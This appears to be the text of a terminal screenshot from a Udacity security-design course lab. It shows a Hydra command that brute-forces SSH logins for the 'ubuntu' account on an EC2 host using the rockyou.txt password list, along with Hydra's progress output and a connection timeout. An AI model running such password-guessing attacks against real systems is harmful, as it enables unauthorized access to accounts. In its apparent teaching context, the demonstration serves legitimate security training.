 Terminal udacity@us-east-1 (udacity@us-east-1) × Local × Local (2) ×
ubuntu@ip-10-192-11-82:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-198-129-86.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-01-19 14:32:33
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-44-198-129-86.compute-1.amazonaws.com:22/
[ERROR] could not connect to ssh://10.192.10.37:22 - Timeout connecting to 10.192.10.37
ubuntu@ip-10-192-11-82:~$
nd063-c3-design-for-security > starter > Y c3-app.yml